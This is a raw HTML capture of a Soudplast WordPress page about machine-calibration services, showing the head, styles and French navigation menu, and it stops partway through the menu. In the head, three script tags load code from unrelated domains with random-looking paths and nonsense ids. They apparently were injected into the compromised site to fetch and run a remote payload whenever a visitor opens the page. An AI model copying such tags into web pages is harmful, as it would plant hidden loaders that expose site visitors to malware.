

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.soudureplastique.ma/services/calibrage-des-machines/
body_size: 21445
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Calibrage des machines - Soudplast</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.soudureplastique.ma/services/calibrage-des-machines/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Calibrage des machines - Soudplast" />
	<meta property="og:description" content="ous savent quels types du travail font les machines et à quelles conditions..." />
	<meta property="og:url" content="https://www.soudureplastique.ma/services/calibrage-des-machines/" />
	<meta property="og:site_name" content="Soudplast" />
	<meta property="article:modified_time" content="2018-01-16T12:58:34+00:00" />
	<meta property="og:image" content="https://www.soudureplastique.ma/wp-content/uploads/2017/02/calibracion.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Écrit par">
	<meta name="twitter:data1" content="comercial_1ya5spts">
	<meta name="twitter:label2" content="Durée de lecture est.">
	<meta name="twitter:data2" content="4 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.soudureplastique.ma/#website","url":"https://www.soudureplastique.ma/","name":"Soudplast","description":"Experts en le soudure de plastique","potentialAction":[{"@type":"SearchAction","target":"https://www.soudureplastique.ma/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.soudureplastique.ma/services/calibrage-des-machines/#primaryimage","inLanguage":"fr-FR","url":"https://www.soudureplastique.ma/wp-content/uploads/2017/02/calibracion.jpg","width":1000,"height":667},{"@type":"WebPage","@id":"https://www.soudureplastique.ma/services/calibrage-des-machines/#webpage","url":"https://www.soudureplastique.ma/services/calibrage-des-machines/","name":"Calibrage des machines - Soudplast","isPartOf":{"@id":"https://www.soudureplastique.ma/#website"},"primaryImageOfPage":{"@id":"https://www.soudureplastique.ma/services/calibrage-des-machines/#primaryimage"},"datePublished":"2017-02-14T09:51:11+00:00","dateModified":"2018-01-16T12:58:34+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.soudureplastique.ma/services/calibrage-des-machines/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soudplast &raquo; Flux" href="https://www.soudureplastique.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soudplast &raquo; Flux des commentaires" href="https://www.soudureplastique.ma/comments/feed/" />
					<link rel="shortcut icon" href="https://www.soudureplastique.ma/wp-content/uploads/2018/01/favicon.ico" type="image/x-icon" />
		
		
		
				
		<meta property="og:title" content="Calibrage des machines"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.soudureplastique.ma/services/calibrage-des-machines/"/>
		<meta property="og:site_name" content="Soudplast"/>
		<meta property="og:description" content="OFFICIAL TECHNICAL SERVICE    

Calibrage des machines


Avez-vous besoin de calibrer une machine?
Service technique autorisé pour la calibration.

Nous sommes le seule service officiel en Espagne autorisé par Tecnodue pour"/>

									<meta property="og:image" content="https://www.soudureplastique.ma/wp-content/uploads/2017/02/calibracion.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.soudureplastique.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.soudureplastique.ma/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css' href='https://www.soudureplastique.ma/wp-content/uploads/layerslider.custom.css?ver=6.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900,400%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700%7CNunito:300,regular,200,600%7CCaveat:regular:400%7CHandlee:regular%7CPacifico:regular%7CRoboto+Slab:100,300,regular,700:400%7CRoboto:regular:400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://www.soudureplastique.ma/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-frontend-css-css' href='https://www.soudureplastique.ma/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.soudureplastique.ma/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://www.soudureplastique.ma/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://www.soudureplastique.ma/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.soudureplastique.ma/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.soudureplastique.ma/wp-content/uploads/fusion-styles/735c8388cfad9538410bdc9e9faef942.min.css?ver=3.11.2' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.4.7" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.7" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.soudureplastique.ma\/","site":"https:\/\/www.soudureplastique.ma\/","ajax":"https:\/\/www.soudureplastique.ma\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>","client_id":"007ad816e9e355679697f626f8f088e3"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.81" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.soudureplastique.ma/wp-json/" /><link rel="alternate" type="application/json" href="https://www.soudureplastique.ma/wp-json/wp/v2/pages/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.soudureplastique.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.soudureplastique.ma/?p=4674' />
<link rel="alternate" type="application/json+oembed" href="https://www.soudureplastique.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.soudureplastique.ma%2Fservices%2Fcalibrage-des-machines%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.soudureplastique.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.soudureplastique.ma%2Fservices%2Fcalibrage-des-machines%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-page-css">#wrapper #main .related-posts .fusion-title h3{ font-weight:600; margin-top:0px; } #post-421 > div.related-posts.single-related-posts{ Display:none; } #fusion-tab-solicitainformación { background: #9c1710; color: white; border-top-color: #9c1710; } .MARCO { BORDER: 1PX SOLID #e0dede; } .Header{ background: #006799; vertical-align: middle; text-align: center; padding-top: 1px; padding-bottom: 1px; } .Header h3{ color:white; } .contenido{ padding-left: 20px; padding-top: 15px; padding-bottom:20px; } .formulario{ background: #9c1710; color: white; padding: 16px; font-size: 21px; text-align: center; margin-bottom: 20px; }.fusion-tabs .nav-tabs>li .fusion-tab-heading{
color:white;
}
a#fusion-tab-requestinformation {
    background: #cd1419;
}</style><meta name="generator" content="WordPress Download Manager 3.2.81" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114409090-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114409090-1');
</script>                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        
	</head>

<body data-rsssl=1 class="page-template page-template-100-width page-template-100-width-php page page-id-4674 page-child parent-pageid-4287 fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-yes avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="4674">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">TEL: (+212) 523 281 708</span></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.soudureplastique.ma/" >

						<!-- standard logo -->
			<img src="https://www.soudureplastique.ma/wp-content/uploads/2018/01/Soudurelogo240.png" srcset="https://www.soudureplastique.ma/wp-content/uploads/2018/01/Soudurelogo240.png 1x" width="240" height="56" alt="Soudplast Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div id="slogan">
<div class="slogan1">
<img src="/wp-content/uploads/2018/02/Experts-en-la-soudure-1.jpg">
</div>
</div>		</h3>
		<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.soudureplastique.ma/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.soudureplastique.ma/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu-fr" class="fusion-menu"><li  id="menu-item-5159"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5159"  data-item-id="5159"><a  href="https://www.soudureplastique.ma/" class="fusion-bar-highlight"><span class="menu-text"><span class="icono"><img src="/wp-content/uploads/2017/05/inicio.png" width="26" alt="Home megamenu">HOME</span></span></a></li><li  id="menu-item-5160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5160"  data-item-id="5160"><a  href="https://www.soudureplastique.ma/societe/" class="fusion-bar-highlight"><span class="menu-text"><span class="icono"><img src="/wp-content/uploads/2017/01/empresa.png" width="26" alt="Société megamenu">SOCIÉTÉ</span></span></a></li><li  id="menu-item-5161"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5161 fusion-megamenu-menu "  data-item-id="5161"><a  href="https://www.soudureplastique.ma/produits/" class="fusion-bar-highlight"><span class="menu-text"><span class="icono"><img src="/wp-content/uploads/2017/01/productos-1.png" width="26" alt="Produits megamenu">PRODUITS</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-19 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:963px;" data-width="963px"><ul class="fusion-megamenu fusion-megamenu-border"><li  id="menu-item-5162"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-per-thermofusion/"><span class="anim"><img src="/wp-content/uploads/2017/12/Termofusion-portada.png" alt="soudage per thermofusion">Soudage per thermofusion</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-20" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/soudage-per-thermofusion/machines-hydrauliques-pour-soudage-de-tuyauterie/">Machines hydrauliques </a></li>
<li class="c1"><a href="/produits/soudage-per-thermofusion/machines-manuelles-pour-soudage-de-tuyau/">Machines manuelles</a></li>
<li class="c1"><a href="/produits/soudage-per-thermofusion/machines-automatiques-pour-soudage-de-tuyauterie/">Machines automatiques</a></li>
<li class="c1"><a href="/produits/soudage-per-thermofusion/machines-automatiques-et-autopropulsees-pour-souder-tuyauterie/">automatiques et autopropulsées</a></li>
<li class="c1"><a href="/produits/soudage-per-thermofusion/machines-de-soudage-socket/">Machines de soudage socket</a></li>
<li class="c1"><a href="/produits/soudage-per-thermofusion/accessoires-pour-machines-de-soudage-bout-a-bout/">Accesoires pour le machines</a></li>
</ul>
</div>
		</div></div></li><li  id="menu-item-5163"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-de-tuyaux-par-electrofusion/"><span class="anim"><img src="/wp-content/uploads/2017/12/Electrofusionportada.png" alt="tuyaux par electrofusion">Soudure par electrofusion</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-36" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/soudage-de-tuyaux-par-electrofusion/soudure-par-electrofusion/">Machines d’electrofusion</a></li>
<li class="c1"><a href="/produits/soudage-de-tuyaux-par-electrofusion/accesoires-soudure-par-electrofusion/">Accesoires soudure par electrofusion</a></li>
</ul>
</div>
		</div></div></li><li  id="menu-item-5164"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/construction-daccessoires-atelier/"><span class="anim"><img src="/wp-content/uploads/2017/12/testaportada.png" alt="Construction d’accessoires">Construction d’accessoires</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-38" class="widget-impair widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/construction-daccessoires-atelier/construction-daccessoires-bout-a-bout/">accessoires bout à bout</a></li>
<li class="c1"><a href="/produits/construction-daccessoires-atelier/fabrication-de-t-reduites-bout-a-bout/">Tes reduites bout à bout</a></li>
<li class="c1"><a href="/produits/construction-daccessoires-atelier/fabrication-de-t-reduites-a-socket/">Tes reduites à socket</a></li>
<li class="c1"><a href="/produits/construction-daccessoires-atelier/scies-pour-couper/">Scies pour couper</a></li>
</ul>
</div>
		</div><div id="custom_html-2" class="widget_text widget-pair widget-dernier widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></li><li  id="menu-item-5165"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-pour-impermeabilisation/"><span class="anim"><img src="/wp-content/uploads/2017/12/Impermeabilizacion-portada.png" alt="Soudure pour étanchéité">Soudure pour étanchéité</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-40" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/soudage-pour-impermeabilisation/soudage-des-lames-en-pe-geotextil/">Soudage des lames PE</a></li>
<li class="c1"><a href="/produits/soudage-pour-impermeabilisation/soudage-des-lame-pvctpo-toitures-plats/">Soudage des lame PVC</a></li>
<li class="c1"><a href="/produits/soudage-pour-impermeabilisation/tensiometres/">Tensiomètres</a></li>
<li class="c1"><a href="/produits/soudage-pour-impermeabilisation/accessoires-et-verifieurs/">Accessoires et verifieurs</a></li>
</ul></div>
		</div></div></li><li  id="menu-item-5166"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-de-pvc-par-bache-et-sols/"><span class="anim"><img src="/wp-content/uploads/2017/12/thumbail-RecuperamanuaPLANON.jpg" alt="Soudage par bâche et sols">Soudage par bâche et sols</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-43" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/soudage-de-pvc-par-bache-et-sols/machines-soudage-de-baches-en-pvc/">Machines soudage de bâches</a></li>
<li class="c1"><a href="/produits/soudage-de-pvc-par-bache-et-sols/accessoires-de-soudage-des-baches/">Accessoires de soudage de bâches</a></li>
</ul>
</div>
